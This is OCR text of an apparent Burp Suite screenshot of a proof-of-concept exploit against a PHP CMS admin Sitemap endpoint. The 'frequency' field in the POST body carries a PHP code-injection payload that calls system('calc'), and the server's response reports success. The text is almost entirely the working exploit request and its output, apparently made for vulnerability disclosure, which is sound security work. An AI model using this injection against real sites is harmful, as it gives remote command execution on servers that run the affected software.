 Request
Pretty Raw Hex \n
1 POST /index.php/admin1735/Sitemap/index HTTP/1.1
2 Host: test.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:134.0) Gecko/20100101 Firefox/134.0
4 Accept: application/json, text/javascript, */*;
q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en
;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 131
0 Origin: http://test.com
1 Connection: close
2 Referer:
http://test.com/index.php/admin1735/Sitemap/index.htm
l?columnId=74
3 Cookie: index_hkcms_lang=zh-cn; admin_hkcms_lang=
zh-cn; PHPSESSID=d52d103f2d77e16ea326d86111ae1f42;
access_127_0_0_1=1737775485
4 Priority: u=0
5
6 filter=hide_column%2Couter_model%2C&sitemap_type=
xml%2Chtml%2C&frequency=
0','test'=>system('calc'),'a'=>'a&level=
1.0%2C0.3%2C0.2%2C
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 25 Jan 2025 14:08:15 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Access-Control-Allow-Credentials: true
6 Access-Control-Max-Age: 1800
7 Access-Control-Allow-Methods: GET, POST, PATCH, PUT,
DELETE, OPTIONS
8 Access-Control-Allow-Headers: Authorization,
Content-Type, If-Match, If-Modified-Since,
If-None-Match, If-Unmodified-Since, X-CSRF-TOKEN,
X-Requested-With
9 Access-Control-Allow-Origin: http://test.com
10 Set-Cookie: PHPSESSID=
d52d103f2d77e16ea326d86111ae1f42; expires=Sun,
26-Jan-2025 14:08:19 GMT; Max-Age=86400; path=/
11 Connection: close
12 Content-Type: application/json; charset=utf-8
13 Content-Length: 59
14
15 {
"code":1,
"msg":"操作成功",
"data":"",
"url":"",
"wait":1
}